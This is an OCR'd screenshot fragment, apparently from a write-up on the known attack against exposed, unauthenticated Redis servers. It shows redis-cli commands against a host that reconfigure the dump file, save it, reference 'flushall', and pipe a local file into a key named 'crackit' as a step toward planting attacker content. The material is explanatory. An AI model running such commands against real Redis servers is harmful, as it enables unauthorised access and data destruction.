
attack, because from the moment this 
attack was published several Redis 
instances were compromised around 
the globe.

~~~~~~~~~~~~~~~~~~~

$ redis-cli -h 192.168.1.11

192.168.1.11:6379> config set 
dbfilename "backup.rdb"

OK

192.168.1.11:6379> save

OK

(Ctrl+C)

$ redis-cli -h 192.168.1.11 echo 
flushall

$ cat foo.txt | redis-cli -h 
192.168.1.11 -x set crackit
